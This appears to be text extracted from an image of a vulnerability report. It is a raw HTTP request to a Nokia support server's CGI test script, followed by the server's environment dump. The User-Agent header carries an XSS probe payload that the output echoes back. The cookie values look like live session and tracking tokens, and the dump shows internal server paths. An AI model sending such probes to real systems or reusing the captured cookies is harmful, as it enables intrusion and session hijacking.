 GET /cgi-bin/test.cgi HTTP/1.1
Host: download-emea.support.nokia.com:8443
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36
(KHTML, like Gecko) Ubuntu
Chromium/79.0.3945.130"><script>alert(1)</script>
Chrome/79.0.3945.130 Safari/537.36
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie:
APGALastNonDirectDimensions=(not%20set)%3Agoogle%3Aorganic%3A(not%
20set)%3A(not%20set)%3A(not%20provided);
_ga=GA1.2.2059701702.1581668676;
_mkto_trk=id:937-WRZ-618&token:_mch-nokia.com-1581668676036-85373
; nokia_cookieconsent_dismissed=yes;
_gcl_au=1.1.1747418776.1581871842;
s_fid=2E351CC210EF34B7-097FD3DC0F99BB0B; locale=en_eg;
_fbp=fb.1.1581894636594.829913336;
hmd_cookieconsent_dismissed=yes;
_gid=GA1.2.1371549438.1582496288;
experimentation_subject_id=IjQzNTdhNWNmLWFkYjItNDEwOC1hOTY4LWNiZm
experimentation_subject_id=IjQzNTdhNWNmLWFkYjItNDEwOC1hOTY4LWNiZmI
0NDY5ZjVkNiI%3D--1b7b9cdee65c1598b53abf5c638b69d5aab43a38;
visid_incap_1638782=p3Mu+MXAREuokwEAW+KdJVMFU14AAAAAQUIPAAAAAAA2ve
vLy8gB7A2OMyhhH1RE;
incap_ses_578_1638782=lFYnIFkCdANEdg1OqngFCFMFU14AAAAApI5Fa825dMZw
jlrzc6uKKQ==; AKA_A2=A;
trwv.uid=nokia2-1581668675556-550080ea%3A16;
trwsa.sid=nokia2-1582499262467-70120185%3A2;
RT="sl=2&ss=1581501467878&tt=4990&obo=0&sh=1582502071746%3D2%3A0%3
A4990%2C1582501470794%3D1%3A0%3A2908&dm=nokia.com&si=d280184f-d5be
-483c-85ff-a05611b05ba2&rl=1&ld=1582502071746&r=https%3A%2F%2Fwww.
nokia.com%2Fblog%2F&ul=1582502076187&hd=1582502076675"'
HTTP_HOST=download-emea.support.nokia.com:8443
HTTP_SEC_FETCH_MODE=navigate
HTTP_SEC_FETCH_SITE=none
HTTP_SEC_FETCH_USER='?1'
HTTP_UPGRADE_INSECURE_REQUESTS=1
HTTP_USER_AGENT='Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36
(KHTML, like Gecko) Ubuntu
Chromium/79.0.3945.130"><script>alert(1)</script>
Chrome/79.0.3945.130 Safari/537.36'
IFS='
'
LD_LIBRARY_PATH=/opt/SunOne/Server7/lib:/opt/SunOne/Server7/jdk/jre
/lib/sparc/server:/opt/SunOne/Server7/jdk/jre/lib/sparc:/opt/SunOn
e/Server7/jdk/jre/lib/sparc/native_threads::/opt/Oracle_client/ful
l_10_2_client/instantclient32:/opt/SunOne/Server7/lib:
LINENO=5
MAILCHECK=600